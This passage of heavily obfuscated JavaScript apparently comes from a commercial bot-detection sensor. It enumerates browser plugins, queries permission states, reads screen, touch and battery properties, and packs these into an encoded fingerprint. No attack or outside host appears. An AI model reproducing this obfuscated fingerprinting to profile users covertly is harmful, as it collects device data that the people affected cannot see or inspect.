Rq()[I2(Jl)],zE([],[][[]]))?Rq()[I2(DZ)](jl,gX,wd(HC),J5):Rq()[I2(hB)](m6V,Bv,dl,Ql)]){QQ[rh()[kz(jO)].apply(null,[Pl,Rk,wd(HC)])][Rq()[I2(DZ)](jl,gX,Ax,B5)](LB(typeof PO()[PG(fS)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[BcV,RU,L7]):PO()[PG(rKV)].call(null,Fr,cbV,PN),LHP);QQ[rh()[kz(jO)](Pl,Rk,wd(wd({})))][Rq()[I2(DZ)].apply(null,[jl,gX,Z1,LT])](BN()[TC(JG)].call(null,jj,M1,hB,AY),KcP);QQ[LB(typeof rh()[kz(kY)],zE('',[][[]]))?rh()[kz(N0)](Gk,LPV,Cv):rh()[kz(jO)](Pl,Rk,Bl)][Rq()[I2(DZ)](jl,gX,wd(HC),hz)](M7()[OY(Fr)].apply(null,[jj,L3,w9,EE]),NUV);QQ[rh()[kz(jO)].apply(null,[Pl,Rk,g0])][Rq()[I2(DZ)](jl,gX,wd({}),wd(wd([])))](I0()[WO(vl)](mg,jj,jO,mC,Hw),R6P);QQ[rh()[kz(jO)](Pl,Rk,J5)][Rq()[I2(DZ)](jl,gX,A3,GX)](ZN()[Xh(Lr)](sPV,Tm,Dw,PAV),RTV);QQ[rh()[kz(jO)].apply(null,[Pl,Rk,wd(wd({}))])][D9(typeof Rq()[I2(CO)],'undefined')?Rq()[I2(DZ)](jl,gX,Id,qW):Rq()[I2(hB)](qF,jl,M1,tj)](ZN()[Xh(sPV)](CU,JG,wd(Yl),xG),HIP);QQ[rh()[kz(jO)](Pl,Rk,kX)][Rq()[I2(DZ)](jl,gX,wd(wd(HC)),HC)](PO()[PG(d4V)](rt,Bv,Tm),PSV);if(FTV){QQ[rh()[kz(jO)].apply(null,[Pl,Rk,MS])][Rq()[I2(DZ)](jl,gX,VE,s2)](jB()[tE(Zw)].apply(null,[HC,PE,IY,HX]),OAP);QQ[rh()[kz(jO)].call(null,Pl,Rk,Jl)][LB(typeof Rq()[I2(fz)],zE('',[][[]]))?Rq()[I2(hB)].call(null,jY,RcV,VE,wd(wd(Yl))):Rq()[I2(DZ)](jl,gX,DO,w9)](LB(typeof PO()[PG(AF)],'undefined')?PO()[PG(lm)].call(null,Nr,qF,CO):PO()[PG(qS)](A3,HF,Z1),qDP);QQ[D9(typeof rh()[kz(CT)],zE('',[][[]]))?rh()[kz(jO)].apply(null,[Pl,Rk,wd(HC)]):rh()[kz(N0)].apply(null,[ZLV,dS,s2])][Rq()[I2(DZ)](jl,gX,vm,MS)](rh()[kz(MX)](b6V,Sv,wd(wd({}))),ATV);QQ[rh()[kz(jO)](Pl,Rk,HX)][Rq()[I2(DZ)](jl,gX,Dw,wd({}))](PO()[PG(fz)](tT,wVV,jr),pJP);QQ[D9(typeof rh()[kz(x3)],zE([],[][[]]))?rh()[kz(jO)].call(null,Pl,Rk,qW):rh()[kz(N0)].apply(null,[JbV,x8V,wd([])])][Rq()[I2(DZ)](jl,gX,Sl,wd(wd({})))](PO()[PG(bf)](gR,JcV,wd(Yl)),TDP);QQ[rh()[kz(jO)](Pl,Rk,ZO)][Rq()[I2(DZ)].apply(null,[jl,gX,Dw,g0])](LB(typeof rh()[kz(Sx)],zE('',[][[]]))?rh()[kz(N0)](qcV,wPV,SN):rh()[kz(Um)](g0,NIV,N1),ESV);}}FrV();s8P=YXV();if(YnV){KkV=Yl;lZV(wd(wd(ZQ)));}QQ[D9(typeof jB()[tE(ZO)],zE([],[][[]]))?jB()[tE(w9)](M3,LG,MS,kX):jB()[tE(Z1)].call(null,Pl,lx,lPV,kt)].bmak[PO()[PG(b6V)].call(null,Zm,sLV,L7)]=wd({});sl.pop();};var LIP=function(){sl.push(vcV);if(wd(wd(QQ[jB()[tE(w9)].call(null,wd(wd({})),LG,WY,hE)][rh()[kz(jj)].apply(null,[FX,WHV,sC])]))&&wd(wd(QQ[jB()[tE(w9)](Uf,LG,WY,fS)][LB(typeof rh()[kz(AY)],'undefined')?rh()[kz(N0)](Ug,RLV,mz):rh()[kz(jj)](FX,WHV,nB)][D9(typeof PO()[PG(vl)],'undefined')?PO()[PG(DDV)](nj,H6V,L7):PO()[PG(lm)](tDV,wU,Uf)]))){v6P();if(D9(QQ[jB()[tE(w9)](RB,LG,WY,wd(wd({})))][D9(typeof rh()[kz(mx)],'undefined')?rh()[kz(jj)](FX,WHV,wd(wd({}))):rh()[kz(N0)].apply(null,[bDV,gZ,vm])][WG()[kn(kB)](jO,z2,Ax,Ax,Bh,bU)],undefined)){QQ[jB()[tE(w9)].apply(null,[Um,LG,WY,Um])][LB(typeof rh()[kz(Um)],zE([],[][[]]))?rh()[kz(N0)](sg,PJV,wd({})):rh()[kz(jj)].call(null,FX,WHV,wd(wd(Yl)))][LB(typeof WG()[kn(jO)],zE([],[][[]]))?WG()[kn(mC)](Uf,Bd,Sx,EKV,Ht,LsV):WG()[kn(kB)](CO,H0,Ax,Ax,LG,bU)]=v6P;}}else{AHP=PO()[PG(Id)].apply(null,[DX,mm,Id]);}sl.pop();};var v6P=function(){sl.push(FPV);var lPP=QQ[LB(typeof jB()[tE(b6V)],'undefined')?jB()[tE(Z1)](wd(HC),cIV,fT,Tm):jB()[tE(w9)](hC,LG,Eg,Ax)][rh()[kz(jj)](FX,TVV,Id)][LB(typeof PO()[PG(ll)],zE('',[][[]]))?PO()[PG(lm)](rMV,TR,dl):PO()[PG(DDV)](nj,bm,CO)]();if(US(lPP[ZN()[Xh(Yl)](LG,mC,Rl,Iz)],Yl)){var GsP=LB(typeof Rq()[I2(hE)],zE([],[][[]]))?Rq()[I2(hB)](xT,rR,cC,Bl):Rq()[I2(mz)](QO,fs,GX,gB);for(var dLP=kO[Z1];Kj(dLP,lPP[ZN()[Xh(Yl)].call(null,LG,hC,V0,Iz)]);dLP++){GsP+=(LB(typeof Rq()[I2(MX)],'undefined')?Rq()[I2(hB)](xW,JLV,wd([]),Fh):Rq()[I2(mz)].call(null,QO,fs,V0,Dw))[M7()[OY(N0)](Vk,w9,YG,Fx)](lPP[dLP][PO()[PG(gR)](zU,rS,kY)],Rq()[I2(jsV)](D2,YO,wd({}),Um))[M7()[OY(N0)].apply(null,[Vk,w9,mg,Fx])](lPP[dLP][Rq()[I2(zU)].apply(null,[Gt,OO,jO,pX])]);}IDP=lPP[ZN()[Xh(Yl)](LG,wd([]),CU,Iz)];AHP=hW(JlV(GsP));}else{AHP=Rq()[I2(mC)](Ax,S2,wd(wd(Yl)),wd(wd([])));}sl.pop();};var VSV=function(){sl.push(L6V);try{var hJP=sl.length;var BTV=wd([]);ssP=jS(Rq()[I2(YY)](VE,C9,UE,Pl),QQ[jB()[tE(w9)](wd([]),LG,rIV,mz)])&&D9(typeof QQ[jB()[tE(w9)].call(null,pX,LG,rIV,jO)][LB(typeof Rq()[I2(vX)],zE([],[][[]]))?Rq()[I2(hB)](HLV,nJV,EE,x3):Rq()[I2(YY)](VE,C9,Tm,wd(wd(HC)))],D9(typeof rh()[kz(Yv)],zE([],[][[]]))?rh()[kz(Id)](D2,H9,wd([])):rh()[kz(N0)].call(null,SW,DsV,A3))?QQ[LB(typeof jB()[tE(rKV)],zE('',[][[]]))?jB()[tE(Z1)].call(null,Jm,YAV,Ez,Jm):jB()[tE(w9)].call(null,CU,LG,rIV,A3)][LB(typeof Rq()[I2(YG)],zE('',[][[]]))?Rq()[I2(hB)](LIV,jW,PN,jO):Rq()[I2(YY)](VE,C9,vX,AY)]:WT(HC);}catch(UDP){sl.splice(c2(hJP,HC),Infinity,L6V);ssP=WT(HC);}sl.pop();};var cJP=function(){var RAP=[];sl.push(HF);var PVP=[BN()[TC(Fr)].apply(null,[jg,mz,hB,KJV]),jB()[tE(fz)](Cv,PN,OB,AY),ZN()[Xh(mMV)](Lr,A0,EE,QDV),jB()[tE(rKV)](Rl,Bl,Kn,DO),rh()[kz(bf)].call(null,AX,FC,DO),D9(typeof rh()[kz(tj)],zE('',[][[]]))?rh()[kz(qS)](zU,jC,SN):rh()[kz(N0)](P8V,zU,s2),jB()[tE(d4V)].apply(null,[tT,N1,FQ,Qh]),D9(typeof jB()[tE(zU)],zE('',[][[]]))?jB()[tE(DDV)].apply(null,[Id,Gv,c9,vX]):jB()[tE(Z1)](Zm,QPV,Ex,s2),PO()[PG(Ep)].apply(null,[vm,YPV,lm])];try{var xUV=sl.length;var ZDP=wd([]);if(wd(QQ[jB()[tE(Zm)](nB,Tm,YB,HC)][rh()[kz(Br)](vx,j1,wd(wd(Yl)))])){cFV=LB(typeof PO()[PG(GX)],zE([],[][[]]))?PO()[PG(lm)](xw,rMV,jl):PO()[PG(w9)].call(null,Sl,Nj,PB);sl.pop();return;}cFV=PO()[PG(mz)].apply(null,[Bl,Dp,ll]);var PLP=function sHP(P8P,EPP){sl.push(LIV);var DSV;return DSV=QQ[LB(typeof jB()[tE(Dn)],zE([],[][[]]))?jB()[tE(Z1)](qW,GbV,IR,SE):jB()[tE(Zm)].call(null,B5,Tm,xz,Sl)][rh()[kz(Br)].call(null,vx,OG,wd({}))][rh()[kz(Zw)].apply(null,[sPV,YZ,cC])](TY(RV,[D9(typeof BN()[TC(Z1)],zE(Rq()[I2(mz)](QO,cs,Bd,B5),[][[]]))?BN()[TC(N0)].call(null,rIV,A3,N0,gB):BN()[TC(mz)](OVV,A0,ZR,FR),P8P]))[PO()[PG(Fh)].apply(null,[s2,tn,vG])](function(TIP){sl.push(wbV);switch(TIP[ZN()[Xh(TS)](PE,Dn,hB,Al)]){case LB(typeof I0()[WO(LT)],zE([],[][[]]))?I0()[WO(vm)].call(null,GX,vv,xMV,tj,zcV):I0()[WO(Ql)](Qh,JX,w9,wd([]),Yl):RAP[EPP]=HC;break;case Rq()[I2(AF)](HC,SO,B5,vX):RAP[EPP]=mC;break;case BN()[TC(g0)].call(null,Sp,Fr,w9,cAV):RAP[EPP]=Yl;break;default:RAP[EPP]=mz;}sl.pop();})[jB()[tE(Ql)](vl,SN,dZ,MS)](function(vTV){sl.push(kJV);RAP[EPP]=D9(vTV[ZN()[Xh(pX)].call(null,Qh,g2,Ht,Q3)][ZN()[Xh(MS)].call(null,SN,MS,Qh,Zt)](BN()[TC(Tm)](tAV,Jm,pB,hC)),WT(HC))?N0:s2;sl.pop();}),sl.pop(),DSV;};var mPP=PVP[I0()[WO(pX)].apply(null,[ZO,NS,s2,wd([]),pX])](function(WsP,JMP){return PLP(WsP,JMP);});QQ[BN()[TC(Dn)](TIV,Bl,hB,Uk)][rh()[kz(vx)].call(null,L3,AC,sC)](mPP)[PO()[PG(Fh)].call(null,s2,wC,Um)](function(){sl.push(CJV);cFV=PO()[PG(Hw)].call(null,lN,h9,wd(Yl))[M7()[OY(N0)](gLV,w9,B5,Fx)](RAP[n5()[Ck(jO)].apply(null,[hKV,mG,mz,jl])](Yl,mC)[PO()[PG(Dn)](Um,GF,Qh)](Rq()[I2(mz)](QO,Eg,Jv,O3)),jB()[tE(mC)].apply(null,[wd([]),vx,cp,V0]))[M7()[OY(N0)](gLV,w9,SN,Fx)](RAP[mC],jB()[tE(mC)](Sl,vx,cp,wd(wd(HC))))[M7()[OY(N0)](gLV,w9,kX,Fx)](RAP[n5()[Ck(jO)](hKV,mG,mz,jO)](xJ[WG()[kn(sC)].apply(null,[x3,jO,YG,s2,Jm,v6V])]())[PO()[PG(Dn)](Um,GF,qW)](LB(typeof Rq()[I2(Id)],'undefined')?Rq()[I2(hB)].call(null,nB,w6V,tT,wd(Yl)):Rq()[I2(mz)].apply(null,[QO,Eg,LG,pX])),D9(typeof Rq()[I2(FX)],'undefined')?Rq()[I2(AX)](vx,SJV,wd({}),Jv):Rq()[I2(hB)].apply(null,[tU,CPV,gB,A3]));sl.pop();});}catch(GIP){sl.splice(c2(xUV,HC),Infinity,HF);cFV=LB(typeof rh()[kz(l9)],zE('',[][[]]))?rh()[kz(N0)](KW,xl,lm):rh()[kz(Bd)](SY,m9,Uf);}sl.pop();};var TUV=function(){sl.push(E4V);if(QQ[jB()[tE(Zm)](LT,Tm,DHV,jO)][LB(typeof rh()[kz(fv)],'undefined')?rh()[kz(N0)].apply(null,[fz,bw,A3]):rh()[kz(pO)].call(null,Bh,vW,LT)]){QQ[LB(typeof jB()[tE(Ep)],zE('',[][[]]))?jB()[tE(Z1)](jr,MIV,P7,mz):jB()[tE(Zm)].call(null,mz,Tm,DHV,N1)][LB(typeof rh()[kz(Xr)],zE('',[][[]]))?rh()[kz(N0)](hDV,zw,Tm):rh()[kz(pO)](Bh,vW,YG)][M7()[OY(Tm)](zKV,hB,Qh,PN)]()[PO()[PG(Fh)].call(null,s2,H1,Ax)](function(MTV){kSV=MTV?HC:kO[Z1];})[jB()[tE(Ql)].call(null,DO,SN,Kv,AY)](function(KDP){sl.push(m6V);kSV=xJ[rh()[kz(mB)](Jv,ksV,PN)]();sl.pop();});}sl.pop();};var NMP=function(){return Xx.apply(this,[gK,arguments]);};var ZTV=function(){sl.push(OsV);if(wd(VMP)){try{var THP=sl.length;var ZFV=wd({});HgV=zE(HgV,rh()[kz(d4V)](Fh,Xm,wd(wd([]))));var DIP=QQ[rh()[kz(jO)](Pl,gd,lm)][PO()[PG(Rl)](Jm,VW,wd([]))](LB(typeof jB()[tE(nB)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[Rl,jt,w7,SN]):jB()[tE(mMV)](wd(wd([])),sC,tF,ZO));if(D9(DIP[M7()[OY(H0)](VT,mz,J5,lm)],undefined)){HgV=zE(HgV,LB(typeof ZN()[Xh(JsV)],'undefined')?ZN()[Xh(s2)](vv,SN,Rl,YAV):ZN()[Xh(b6V)](hB,vm,Tm,psV));qwV=QQ[Rq()[I2(jO)](L3,H9,wd({}),PB)][BN()[TC(mw)](JcV,Bh,N0,Ax)](jp(qwV,kO[z2]));}else{HgV=zE(HgV,bh()[wG(g0)].call(null,Hv,N0,HC,J5));qwV=QQ[Rq()[I2(jO)](L3,H9,A3,Fh)][BN()[TC(mw)](JcV,fS,N0,Ax)](jp(qwV,kO[pB]));}}catch(rSV){sl.splice(c2(THP,HC),Infinity,OsV);HgV=zE(HgV,ZN()[Xh(JsV)].apply(null,[lk,UE,Fh,Jz]));qwV=QQ[LB(typeof Rq()[I2(YG)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[Ej,OVV,Pl,Rl]):Rq()[I2(jO)](L3,H9,GX,mw)][BN()[TC(mw)].call(null,JcV,mz,N0,Ax)](jp(qwV,kO[pB]));}VMP=wd(wd([]));}var WPP=DEV();var hTV=Rq()[I2(mz)].apply(null,[QO,ml,HX,mB])[M7()[OY(N0)].apply(null,[JcV,w9,UE,Fx])](AAV(WPP));var BMP=jp(QQ[jB()[tE(w9)](Cv,LG,mKV,Cv)].bmak[D9(typeof jB()[tE(RO)],zE('',[][[]]))?jB()[tE(f7)].apply(null,[L3,w9,T6V,pB]):jB()[tE(Z1)](GX,Lr,xl,wd(HC))],mC);var mMP=WT(HC);var gcP=WT(HC);var ITV=WT(HC);var UFV=WT(kO[g0]);var lRV=WT(HC);var MPP=WT(HC);var ILP=WT(kO[g0]);var z8P=WT(HC);try{var hAP=sl.length;var mDP=wd([]);z8P=QQ[rh()[kz(g0)].call(null,EE,R2,hB)](jS(PO()[PG(fd)].apply(null,[Ax,A2,hz]),QQ[jB()[tE(w9)](jl,LG,mKV,wd([]))])||US(QQ[jB()[tE(Zm)].call(null,Uq,Tm,Dh,wd(wd([])))][LB(typeof Rq()[I2(YY)],'undefined')?Rq()[I2(hB)].apply(null,[RJV,qS,vm,Tm]):Rq()[I2(UE)](hB,lE,V0,kY)],Yl)||US(QQ[jB()[tE(Zm)](PN,Tm,Dh,Dw)][PO()[PG(Xr)].call(null,bX,S0,wd(wd([])))],Yl));}catch(ARV){sl.splice(c2(hAP,HC),Infinity,OsV);z8P=WT(HC);}try{var fRV=sl.length;var zsP=wd([]);mMP=QQ[LB(typeof jB()[tE(Zw)],'undefined')?jB()[tE(Z1)](nB,gPV,g8V,hC):jB()[tE(w9)].call(null,kB,LG,mKV,wd(wd([])))][jB()[tE(kt)].call(null,CO,xG,fO,wd([]))]?QQ[jB()[tE(w9)].apply(null,[Yl,LG,mKV,wd([])])][jB()[tE(kt)].call(null,pB,xG,fO,Bd)][jB()[tE(TS)].apply(null,[gB,A0,NJ,Qh])]:WT(HC);}catch(vPP){sl.splice(c2(fRV,HC),Infinity,OsV);mMP=WT(HC);}try{var ZMP=sl.length;var B6P=wd(wd(ZQ));gcP=QQ[jB()[tE(w9)].apply(null,[Cv,LG,mKV,ll])][D9(typeof jB()[tE(UE)],zE('',[][[]]))?jB()[tE(kt)].apply(null,[wd(wd({})),xG,fO,Uf]):jB()[tE(Z1)](Id,jLV,VIV,hC)]?QQ[jB()[tE(w9)](Pl,LG,mKV,Uf)][jB()[tE(kt)].apply(null,[Um,xG,fO,Qh])][jB()[tE(rG)](wd([]),vv,R2,O3)]:WT(HC);}catch(KMP){sl.splice(c2(ZMP,HC),Infinity,OsV);gcP=WT(HC);}try{var jRV=sl.length;var UAP=wd(wd(ZQ));ITV=QQ[jB()[tE(w9)](wd(Yl),LG,mKV,M3)][LB(typeof jB()[tE(sPV)],'undefined')?jB()[tE(Z1)](wd(wd(Yl)),gZ,sLV,mz):jB()[tE(kt)](ll,xG,fO,kB)]?QQ[jB()[tE(w9)].apply(null,[mB,LG,mKV,fS])][jB()[tE(kt)].apply(null,[jl,xG,fO,wd(wd(Yl))])][rh()[kz(DDV)](Dr,Am,pX)]:WT(HC);}catch(hcP){sl.splice(c2(jRV,HC),Infinity,OsV);ITV=WT(HC);}try{var gVP=sl.length;var BsP=wd(K8);UFV=QQ[jB()[tE(w9)](pX,LG,mKV,M1)][jB()[tE(kt)].apply(null,[Uq,xG,fO,Rl])]?QQ[jB()[tE(w9)](nB,LG,mKV,Qh)][jB()[tE(kt)](kX,xG,fO,B5)][ZN()[Xh(z7)](SE,tj,wd(wd(Yl)),BPV)]:WT(HC);}catch(kIP){sl.splice(c2(gVP,HC),Infinity,OsV);UFV=WT(HC);}try{var vVP=sl.length;var WcP=wd(K8);lRV=QQ[jB()[tE(w9)](g0,LG,mKV,sC)][rh()[kz(gR)](Yl,Mr,RB)]||(QQ[rh()[kz(jO)](Pl,gd,Jv)][PO()[PG(MX)](Fh,b3,Dn)]&&jS(bh()[wG(vl)](JcV,Ql,Id,DO),QQ[rh()[kz(jO)].apply(null,[Pl,gd,Jm])][PO()[PG(MX)].apply(null,[Fh,b3,hE])])?QQ[rh()[kz(jO)].apply(null,[Pl,gd,Bd])][PO()[PG(MX)](Fh,b3,wd([]))][bh()[wG(vl)](JcV,Ql,Id,s2)]:QQ[rh()[kz(jO)].apply(null,[Pl,gd,CU])][BN()[TC(M3)].call(null,wcV,mw,Ax,VB)]&&jS(bh()[wG(vl)].apply(null,[JcV,Ql,Id,M1]),QQ[rh()[kz(jO)](Pl,gd,wd(wd({})))][BN()[TC(M3)](wcV,EE,Ax,VB)])?QQ[rh()[kz(jO)](Pl,gd,wd({}))][BN()[TC(M3)].call(null,wcV,kY,Ax,VB)][bh()[wG(vl)](JcV,Ql,Id,w9)]:WT(HC));}catch(ZIP){sl.splice(c2(vVP,HC),Infinity,OsV);lRV=WT(HC);}try{var RPP=sl.length;var PMP=wd({});MPP=QQ[jB()[tE(w9)].call(null,Fh,LG,mKV,wd(wd([])))][PO()[PG(sPV)](dl,P9,jO)]||(QQ[rh()[kz(jO)].call(null,Pl,gd,ll)][D9(typeof PO()[PG(JsV)],'undefined')?PO()[PG(MX)].apply(null,[Fh,b3,wd(wd([]))]):PO()[PG(lm)].apply(null,[Ej,tj,Yl])]&&jS(jB()[tE(S5)].call(null,mC,Xr,xbV,wd(wd(HC))),QQ[rh()[kz(jO)](Pl,gd,vX)][PO()[PG(MX)](Fh,b3,Ax)])?QQ[rh()[kz(jO)](Pl,gd,B5)][PO()[PG(MX)].apply(null,[Fh,b3,SE])][jB()[tE(S5)](RB,Xr,xbV,wd({}))]:QQ[rh()[kz(jO)](Pl,gd,wd(wd([])))][BN()[TC(M3)](wcV,Um,Ax,VB)]&&jS(D9(typeof jB()[tE(HX)],'undefined')?jB()[tE(S5)](vG,Xr,xbV,Um):jB()[tE(Z1)](Dw,Vk,mx,Cv),QQ[rh()[kz(jO)].call(null,Pl,gd,mC)][BN()[TC(M3)](wcV,x3,Ax,VB)])?QQ[rh()[kz(jO)].call(null,Pl,gd,wd(Yl))][BN()[TC(M3)](wcV,Jv,Ax,VB)][jB()[tE(S5)](wd([]),Xr,xbV,Dn)]:WT(HC));}catch(QPP){sl.splice(c2(RPP,HC),Infinity,OsV);MPP=WT(HC);}try{var YSV=sl.length;var SFV=wd([]);ILP=jS(D9(typeof PO()[PG(mz)],zE('',[][[]]))?PO()[PG(lk)].call(null,Br,md,g2):PO()[PG(lm)](pMV,BVV,wd({})),QQ[jB()[tE(w9)].call(null,N1,LG,mKV,Cv)])&&D9(typeof QQ[jB()[tE(w9)](PN,LG,mKV,DO)][PO()[PG(lk)].call(null,Br,md,Tm)],rh()[kz(Id)](D2,Pm,PB))?QQ[D9(typeof jB()[tE(rG)],zE('',[][[]]))?jB()[tE(w9)].call(null,w9,LG,mKV,Uq):jB()[tE(Z1)](A3,PIV,Q5,wd(Yl))][PO()[PG(lk)].apply(null,[Br,md,nB])]:WT(HC);}catch(tDP){sl.splice(c2(YSV,HC),Infinity,OsV);ILP=WT(xJ[ZN()[Xh(cC)].call(null,A3,VE,hE,z5)]());}bTV=QQ[LB(typeof Rq()[I2(PB)],zE('',[][[]]))?Rq()[I2(hB)](Qj,Up,ll,SN):Rq()[I2(Bd)].apply(null,[ZG,FC,Sl,L7])](jp(QQ[jB()[tE(w9)](wd(Yl),LG,mKV,vm)].bmak[jB()[tE(f7)].apply(null,[kB,w9,T6V,dl])],Rg(lDP,lDP)),sC);TAP=QQ[LB(typeof Rq()[I2(Uf)],zE('',[][[]]))?Rq()[I2(hB)](AVV,KPV,wd(wd({})),CO):Rq()[I2(Bd)](ZG,FC,DO,Qh)](jp(bTV,Z1),sC);var bIP=QQ[Rq()[I2(jO)].call(null,L3,H9,pB,wd([]))][ZN()[Xh(Jl)](fj,Zm,Jl,tDV)]();var wVP=QQ[Rq()[I2(Bd)].apply(null,[ZG,FC,wd(wd(Yl)),tT])](jp(Rg(bIP,j7),kO[mC]),sC);var hHP=(D9(typeof Rq()[I2(Fr)],zE('',[][[]]))?Rq()[I2(mz)](QO,ml,dl,mz):Rq()[I2(hB)](ODV,z6V,Sl,wd(wd([]))))[M7()[OY(N0)](JcV,w9,mB,Fx)](bIP);hHP=zE(hHP[n5()[Ck(jO)](VT,mG,mz,ZO)](Yl,L3),wVP);TUV();var lFV=dMP();var dFV=QWV(lFV,N0);var hMP=dFV[Yl];var sVP=dFV[HC];var m6P=dFV[mC];var N6P=dFV[kO[H0]];var DsP=QQ[jB()[tE(w9)](Cv,LG,mKV,Fr)][Rq()[I2(qS)](AX,cm,pB,kY)]?HC:Yl;var fTV=QQ[D9(typeof jB()[tE(Tm)],zE([],[][[]]))?jB()[tE(w9)](lm,LG,mKV,jO):jB()[tE(Z1)](sC,VMV,OT,Ql)][jB()[tE(Qh)](A3,O3,wKV,M3)]?HC:kO[Z1];var STV=QQ[jB()[tE(w9)].apply(null,[Dn,LG,mKV,kX])][rh()[kz(Ep)](DZ,Un,Zm)]?HC:Yl;var rFV=[TY(RV,[ZN()[Xh(SY)].call(null,Cx,mC,ll,fG),WPP]),TY(RV,[LB(typeof PO()[PG(PN)],zE('',[][[]]))?PO()[PG(lm)](qv,RsV,Dw):PO()[PG(FX)](xG,CIV,B5),BdV(XV,[])]),TY(RV,[Rq()[I2(Br)](vX,Op,PB,L3),hMP]),TY(RV,[ZN()[Xh(hm)].apply(null,[FX,L7,wd(wd(HC)),An]),sVP]),TY(RV,[PO()[PG(mMV)].call(null,jl,b0,Bd),m6P]),TY(RV,[rh()[kz(Hw)].call(null,mw,PS,wd(wd([]))),N6P]),TY(RV,[Rq()[I2(Zw)].call(null,kB,W5,Rl,wd([])),DsP]),TY(RV,[LB(typeof ZN()[Xh(LG)],zE('',[][[]]))?ZN()[Xh(s2)].call(null,TS,cC,ll,FDV):ZN()[Xh(CO)](LT,L7,tT,sn),fTV]),TY(RV,[ZN()[Xh(Dr)].apply(null,[Uf,Dn,wd({}),C4V]),STV]),TY(RV,[PO()[PG(TS)](GX,Om,wd([])),bTV]),TY(RV,[WG()[kn(w5)](Fr,wd(wd(HC)),UHV,s2,Uf,QsV),XSV]),TY(RV,[PO()[PG(rG)](pX,YAV,wd(wd(Yl))),mMP]),TY(RV,[n5()[Ck(g2)].apply(null,[kAV,MC,s2,hC]),gcP]),TY(RV,[bh()[wG(Ql)](VT,N0,s2,A3),ITV]),TY(RV,[D9(typeof ZN()[Xh(Dw)],'undefined')?ZN()[Xh(LS)](DZ,Cv,wd([]),Hh):ZN()[Xh(s2)](SDV,wd([]),Qh,DbV),UFV]),TY(RV,[ZN()[Xh(nj)].apply(null,[mx,CU,wd({}),cO]),MPP]),TY(RV,[PO()[PG(S5)](z7,O1,AY),lRV]),TY(RV,[rh()[kz(lU)](CT,AL,vX),ILP]),TY(RV,[bh()[wG(M3)].apply(null,[kAV,YG,s2,Uf]),MpV()]),TY(RV,[n5()[Ck(vl)](MG,U3,s2,nB),hTV]),TY(RV,[rh()[kz(Lr)].call(null,qAV,bC,jO),hHP]),TY(RV,[rh()[kz(sPV)].call(null,fj,cz,Sl),BMP]),TY(RV,[D9(typeof rh()[kz(Yl)],zE([],[][[]]))?rh()[kz(lk)](lk,Q7,wd(Yl)):rh()[kz(N0)](AJV,nbV,s2),kSV])];var pcP=N(rFV,qwV);var wUV;return sl.pop(),wUV=pcP,wUV;};var dMP=function(){return Xx.apply(this,[qM,arguments]);};var NLP=function(){var BRV;sl.push(UsV);return BRV=[TY(RV,[Rq()[I2(Hw)].apply(null,[Sx,hPV,HC,UE]),Rq()[I2(mz)].call(null,QO,Lp,wd(wd([])),CU)]),TY(RV,[jB()[tE(nj)](Cv,vG,p3,AY),ssP?ssP[ZN()[Xh(z2)].apply(null,[cC,Fh,wd([]),lC])]():Rq()[I2(mz)].apply(null,[QO,Lp,wd(wd({})),Ht])]),TY(RV,[LB(typeof ZN()[Xh(f7)],'undefined')?ZN()[Xh(s2)].call(null,UDV,wd(wd(Yl)),H0,tVV):ZN()[Xh(SIV)](UDV,hC,B5,fV),AHP||Rq()[I2(mz)].call(null,QO,Lp,wd([]),VE)])],sl.pop(),BRV;};var r8P=function(){sl.push(OKV);if(XcP&&wd(XcP[n5()[Ck(Um)](p8V,QE,Ax,x3)])){XcP=QQ[LB(typeof Rq()[I2(YY)],'undefined')?Rq()[I2(hB)](SW,Sp,HC,UE):Rq()[I2(L3)].call(null,PE,L2,kY,qW)][ZN()[Xh(Dn)](ll,jr,Qh,q1)](XcP,IdV(),TY(RV,[n5()[Ck(Um)].apply(null,[p8V,QE,Ax,EE]),wd(wd(K8))]));}sl.pop();};var HHP=function(){sl.push(C6V);YJP=wd(ZQ);var rcP=wY();D6P=QQ[Rq()[I2(VE)].apply(null,[H0,Zz,Zm,N1])](function(){mHP=LWV();GUV=SF(vJ,[]);LJP=nYV();sl.push(h6V);MAP=QQ[Rq()[I2(VE)](H0,nO,H0,wd(Yl))](function FDP(){sl.push(JX);var ZRV;return ZRV=NfV()[jB()[tE(g2)](sC,L7,U9,z2)](function dHP(DDP){sl.push(WHV);while(HC)switch(DDP[D9(typeof ZN()[Xh(fd)],zE([],[][[]]))?ZN()[Xh(pB)](DX,Id,kt,jAV):ZN()[Xh(s2)].apply(null,[mF,HX,wd(Yl),TZ])]=DDP[WG()[kn(w9)].apply(null,[Tm,Uf,lU,N0,cC,Up])]){case Yl:LLP=SF(VV,[]);DMP=S7(VV,[]);BHP=Rq()[I2(mz)](QO,Y1,M3,N1)[D9(typeof M7()[OY(HC)],'undefined')?M7()[OY(N0)](HY,w9,ZO,Fx):M7()[OY(L3)].apply(null,[zPV,MU,z2,PLV])](ktV(),BN()[TC(LG)].apply(null,[N4V,AY,HC,VB]))[M7()[OY(N0)].call(null,HY,w9,M1,Fx)](IDP);GRV=xvV();cIP=SF(XV,[]);EDP=d3V();QLP=rjV();EVP=JjV();DDP[WG()[kn(w9)].apply(null,[Ax,PN,lU,N0,w5,Up])]=sC;{var lMP;return lMP=NfV()[bh()[wG(w9)](HMV,nk,mz,vm)](QkV()),sl.pop(),lMP;}case kO[Sl]:RcP=DDP[D9(typeof Rq()[I2(L3)],zE('',[][[]]))?Rq()[I2(vl)](Um,PS,Uq,vm):Rq()[I2(hB)](BR,xv,sC,MS)];bSV=QQ[Rq()[I2(VE)](H0,OC,mB,hB)](function(){sLP=SF(XM,[]);NDP=ckV();sl.push(Yx);JDP=r3(OH,[]);cVP=S7(PP,[]);IsP=QQ[Rq()[I2(VE)](H0,w1,w5,hB)](function tPP(){var Q6P;var K8P;sl.push(gDV);return K8P=NfV()[jB()[tE(g2)](ZO,L7,TE,sC)](function wRV(YUV){sl.push(Ww);while(HC)switch(YUV[ZN()[Xh(pB)].call(null,DX,wd(Yl),L3,XbV)]=YUV[WG()[kn(w9)](hz,x3,lU,N0,wd(wd({})),VW)]){case Yl:if(wsP){YUV[WG()[kn(w9)].apply(null,[qW,qW,lU,N0,lm,VW])]=s2;break;}YUV[WG()[kn(w9)](YG,PB,lU,N0,L7,VW)]=s2;{var OVP;return OVP=NfV()[bh()[wG(w9)](QX,nk,mz,jr)](qkV()),sl.pop(),OVP;}case s2:Q6P=wY();YAP=c2(Q6P,rcP);if(YnV){KkV=sC;lZV(wd([]));}vAP=wd({});case 